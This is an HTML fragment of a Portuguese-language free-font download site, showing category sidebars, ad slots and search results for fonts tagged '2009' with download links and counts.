<li><a href="/commercial-fonts.html" title="Comercial" class="category_title_sidebar">Comercial</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Fontes">3D Fontes</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s Fontes">50s Fontes</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Fontes">60s Fontes</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fontes">80s Fontes</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiguidades Fontes">Antiguidades Fontes</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fontes">Art Deco Fontes</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fontes">Art Nouveau Fontes</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asiático Fontes">Asiático Fontes</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Atlético Fontes">Atlético Fontes</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Básico Fontes">Básico Fontes</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Quebrado Fontes">Quebrado Fontes</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Letras Bolha Fontes">Letras Bolha Fontes</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Caligráfico Fontes">Caligráfico Fontes</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitais Fontes">Capitais Fontes</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Carro Fontes">Carro Fontes</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Desenho Animado Fontes">Desenho Animado Fontes</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Natal Fontes">Natal Fontes</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="Clássico Fontes">Clássico Fontes</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Cômico Fontes">Cômico Fontes</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computador Fontes">Computador Fontes</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="Louco Fontes">Louco Fontes</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Crespo Fontes">Crespo Fontes</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Decorativas Fontes">Decorativas Fontes</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Dingbats Fontes">Dingbats Fontes</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Erodidas Fontes">Distorted Erodidas Fontes</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="Pontilhado Fontes">Pontilhado Fontes</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="Drippy Fontes">Drippy Fontes</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Páscoa Fontes">Páscoa Fontes</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Famosos Fontes">Famosos Fontes</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Extravagante Fontes">Extravagante Fontes</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi Fontes">Farsi Fontes</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Estrangeiros Fontes">Estrangeiros Fontes</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formal Fontes">Formal Fontes</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="Covarde Fontes">Covarde Fontes</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futurista Fontes">Futurista Fontes</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Gótico Fontes">Gótico Fontes</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Grafite Fontes">Grafite Fontes</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Dia Das Bruxas Fontes">Dia Das Bruxas Fontes</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscritas Fontes">Manuscritas Fontes</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Oi-tech Fontes">Oi-tech Fontes</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fontes">Hindi Fontes</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Feriado Fontes">Feriado Fontes</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Pavor Fontes">Pavor Fontes</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imagens &amp; Símbolos Fontes">Imagens &amp; Símbolos Fontes</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="Industrial Fontes">Industrial Fontes</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids Fontes">Kids Fontes</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Sujo Fontes">Sujo Fontes</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militar Fontes">Militar Fontes</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Diversos Fontes">Diversos Fontes</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderno Fontes">Moderno Fontes</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="Filme Fontes">Filme Fontes</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Musical Fontes">Musical Fontes</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Latin Não Fontes">Latin Não Fontes</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Antiquado Fontes">Antiquado Fontes</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="Esboço Fontes">Esboço Fontes</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="Pixel Fontes">Pixel Fontes</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Profissional Fontes">Profissional Fontes</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fontes">Quirky Fontes</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Regular Fontes">Regular Fontes</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="Retro Fontes">Retro Fontes</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fontes">Rock Fontes</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Círculo Fontes">Círculo Fontes</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Serifa Fontes">Serifa Fontes</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="Ficção Científica Fontes">Ficção Científica Fontes</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Script Fontes">Script Fontes</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="Serif Fontes">Serif Fontes</a><span class="circled blk">982</span></li><li><a href="/sports.html"  title="Esportes Fontes">Esportes Fontes</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Chapa Para Estampar Fontes">Chapa Para Estampar Fontes</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Elegante Fontes">Elegante Fontes</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Técnico Fontes">Técnico Fontes</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Mostrar Fontes">TV Mostrar Fontes</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Dactilógrafo Fontes">Dactilógrafo Fontes</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Fontes">Uncategorized Fontes</a><span class="circled blk">111555</span></li><li><a href="/Valentine.html"  title="Valentine Fontes">Valentine Fontes</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Ondulado Fontes">Ondulado Fontes</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fontes">Web 2.0 Fontes</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Ocidental Fontes">Ocidental Fontes</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Selvagem Fontes">Selvagem Fontes</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Madeira Fontes">Madeira Fontes</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fontes Top">Fontes Top</a></li><li><a href="/new-fonts.html" title="Novas Fontes">Novas Fontes</a></li><li><a href="/top-trends.html" title="Tendências">Tendências</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,328</strong> Fontes</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,678,588</strong> baixar</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Novas Fontes"><p class="category_title_sidebar commercialfontscss">Novas Fontes</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Velourist-Regular.font" title="Velourist Regular Fonte">Velourist Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bondist-Regular.font" title="Bondist Regular Fonte">Bondist Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hypertype.font" title="Hypertype Fonte">Hypertype</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Leader-Santa.font" title="Leader Santa Fonte">Leader Santa</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Cucu-Regular.font" title="Cucu Regular Fonte">Cucu Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Another-Christmas-Free-Regular.font" title="Another Christmas Free Regular Fonte">Another Christmas Free Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/SuttonBrent-Trial.font" title="SuttonBrent-Trial Fonte">SuttonBrent-Trial</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Ashnas-Handwriting-2-Regular.font" title="Ashnas Handwriting 2 Regular Fonte">Ashnas Handwriting 2 Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Loving-Moment.font" title="Loving Moment Fonte">Loving Moment</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kurtistown-Free-Regular.font" title="Kurtistown Free Regular Fonte">Kurtistown Free Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Amstallova.font" title="Amstallova Fonte">Amstallova</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/WINTER-FRIEND.font" title="WINTER FRIEND Fonte">WINTER FRIEND</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Ralph-Bellagni-Script.font" title="Ralph Bellagni Script Fonte">Ralph Bellagni Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Falidasi-Triasie.font" title="Falidasi Triasie Fonte">Falidasi Triasie</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Biscotte.font" title="Biscotte Fonte">Biscotte</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qarafillag.font" title="Qarafillag Fonte">Qarafillag</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Rationality-Grateful.font" title="Rationality Grateful Fonte">Rationality Grateful</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Requla-Diary.font" title="Requla Diary Fonte">Requla Diary</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- <span class="webfontsbreadcrumb s24"> / 2009 Fonte Pesquisa</span> -->
<div class="fontlist">
<div class="container">	
<p class="breadcrumbs">
	<a href="https://pt.ffonts.net" class="freefontsbreadcrumblink">Fontes</a> 
	<span class="webfontsbreadcrumb s24"> / 2009 Fonte Pesquisa</span>
	<span class="webfontsbreadcrumb">/ (1000)&nbsp;</span>
</p>
</div>
<div id="saveadid" style="display:none;">
<div class="fontbox">
<div class="fontboxtop"><b></b></div>
<div id="info1">

</div>
</div> 
</div>
<div class="container">	

<div class="bordersidebaradds"></div>

					
<!--Filter section-->
<form action="https://pt.ffonts.net">
		<div class="product-filter">
			<div class="limit-sort hidden-xs"  style="display:flex; align-items:center; flex-wrap:nowrap; white-space:nowrap;">
				
					<span class="box_limit">
						<label class="control-label textsortfiltercss" for="input-limit">Fontes por página</label>
							<select id="input-limit" name="nrresult" class="form-control">
								<option value="10">10</option><option value="20">20</option><option value="35">35</option><option value="50">50</option>
							</select>
					</span>
					<span class="box_sort">
						<label class="control-label textsortfiltercss" for="input-sort">Ordenar por</label>
							<select id="input-sort" class="form-control" name="orderby">
								<option value="download">Top primeiro baixado</option><option value="date_add">Recentes primeiro</option><option value="title">Nome da fonte</option>	
							</select>
						<button type="submit" class="btn btn-primary applyfilter_button">Enviar</button>
					</span>
					<input type="hidden" name="p" value="search">
					<input type="hidden" name="id" value="">            
					<input type="hidden" name="username" value="">            
					<input type="hidden" name="page" value="0">            
					<input type="hidden" name="searchtext" value="2009">
					<input type="hidden" name="resettext" value="1">

				
			</div>
		</div>
		<div class="lined">
					<label for="text" class="labelpreviewform">Preview Personalizar</label>
					<input value="" name="textinput" id="textinput" type="text" class="s14 w-16 itl custompreviewcss" placeholder="" aria-label="Preview Personalizar">
		</div>
		</form>
		
<div class="bordersidebaradds"></div>
	<nav aria-label="Page navigation top" class="paginationcss mt-1">
						<ul>
						<li class="page-item s20">Selecione a página: </li><li class="page-item active s24">1</li> <li class="page-item"><a class="page-link" href="/tag/1/2009">2</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/2/2009">3</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/3/2009">4</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/4/2009">5 ...</a></li> 

						</ul>
	</nav>
<div class="bordersidebaradds"></div>
<ul class="fontlist">
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/New-wave-2009-Regular.font" title="New wave 2009 Regular" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                New wave 2009 Regular
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Mar 31 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/New-wave-2009-Regular.font" title="New wave 2009 Regular" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/N/E/New-wave-2009-Regular.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/N/E/New-wave-2009-Regular.webp" width="730" height="200" alt="New wave 2009 Regular  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/N/E/New-wave-2009-Regular_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/N/E/New-wave-2009-Regular.webp'"  fetchpriority="high"/>
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/New-wave-2009-Regular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="New wave 2009 Regular Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">296 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/New-wave-2009-Regular.font" title="New wave 2009 Regular Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/NACHOS-TV-Light-personal-use-only-Copyright-c-2009-by-Billy-Argel-All-rights-reserved.font" title="NACHOS  TV Light personal use only Copyright c 2009 by Billy Argel All rights reserved" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                NACHOS  TV Light personal use only Copyright c 2009 by Billy Argel All rights reserved
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Oct 01 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/NACHOS-TV-Light-personal-use-only-Copyright-c-2009-by-Billy-Argel-All-rights-reserved.font" title="NACHOS  TV Light personal use only Copyright c 2009 by Billy Argel All rights reserved" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/N/A/NACHOS-TV-Light-personal-use-only-Copyright-c-2009-by-Billy-Argel-All-rights-reserved.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/N/A/NACHOS-TV-Light-personal-use-only-Copyright-c-2009-by-Billy-Argel-All-rights-reserved.webp" width="730" height="200" alt="NACHOS  TV Light personal use only Copyright c 2009 by Billy Argel All rights reserved  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/N/A/NACHOS-TV-Light-personal-use-only-Copyright-c-2009-by-Billy-Argel-All-rights-reserved_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/N/A/NACHOS-TV-Light-personal-use-only-Copyright-c-2009-by-Billy-Argel-All-rights-reserved.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/NACHOS-TV-Light-personal-use-only-Copyright-c-2009-by-Billy-Argel-All-rights-reserved.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="NACHOS  TV Light personal use only Copyright c 2009 by Billy Argel All rights reserved Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">332 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/NACHOS-TV-Light-personal-use-only-Copyright-c-2009-by-Billy-Argel-All-rights-reserved.font" title="NACHOS  TV Light personal use only Copyright c 2009 by Billy Argel All rights reserved Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li>
<div style="width:730px;">

</div>
<img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" alt="" height="3" width="600">
</li><li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Wishlist-2009-Bold.font" title="Wishlist 2009 Bold" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Wishlist 2009 Bold
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Oct 06 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Font by Linn Mustanoja  )</span></p><p class="s11 tdu"><span class="blk"> A bold, playful handwritten font with thick strokes and rounded edges.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Wishlist-2009-Bold.font" title="Wishlist 2009 Bold" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/W/I/Wishlist-2009-Bold.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/W/I/Wishlist-2009-Bold.webp" width="730" height="200" alt="Wishlist 2009 Bold  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/W/I/Wishlist-2009-Bold_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/W/I/Wishlist-2009-Bold.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Wishlist-2009-Bold.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Wishlist 2009 Bold Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">619 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Wishlist-2009-Bold.font" title="Wishlist 2009 Bold Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/RealMadrid2009.font" title="RealMadrid2009" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                RealMadrid2009
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Oct 07 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/RealMadrid2009.font" title="RealMadrid2009" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/R/E/RealMadrid2009.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/R/E/RealMadrid2009.webp" width="730" height="200" alt="RealMadrid2009  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/R/E/RealMadrid2009_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/R/E/RealMadrid2009.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/RealMadrid2009.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="RealMadrid2009 Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">3529 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/RealMadrid2009.font" title="RealMadrid2009 Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/WayangObama2009.font" title="WayangObama2009" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                WayangObama2009
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Nov 09 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Asia Culture - Sutrisno Budiharto - www.sutrisnobudiharto.net  )</span></p><p class="s11 tdu"><span class="blk"> A decorative typeface featuring intricate patterns and cultural motifs within each character.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/WayangObama2009.font" title="WayangObama2009" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/W/A/WayangObama2009.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/W/A/WayangObama2009.webp" width="730" height="200" alt="WayangObama2009  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/W/A/WayangObama2009_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/W/A/WayangObama2009.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/WayangObama2009.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="WayangObama2009 Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">133 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/WayangObama2009.font" title="WayangObama2009 Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/MDRS-FD01-c-Zhimet-cardozo-2009.font" title="MDRS-FD01 [c] Zhimet cardozo, 2009" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                MDRS-FD01 [c] Zhimet cardozo, 2009
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Mar 31 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by PaulW - paulw.deviantart.com  )</span></p><p class="s11 tdu"><span class="blk"> A modern, geometric font with bold, interconnected letterforms and a futuristic style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/MDRS-FD01-c-Zhimet-cardozo-2009.font" title="MDRS-FD01 [c] Zhimet cardozo, 2009" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/M/D/MDRS-FD01-c-Zhimet-cardozo-2009.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/M/D/MDRS-FD01-c-Zhimet-cardozo-2009.webp" width="730" height="200" alt="MDRS-FD01 [c] Zhimet cardozo, 2009  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/D/MDRS-FD01-c-Zhimet-cardozo-2009_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/D/MDRS-FD01-c-Zhimet-cardozo-2009.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/MDRS-FD01-c-Zhimet-cardozo-2009.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="MDRS-FD01 [c] Zhimet cardozo, 2009 Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">561 baixar</span>
    </div>

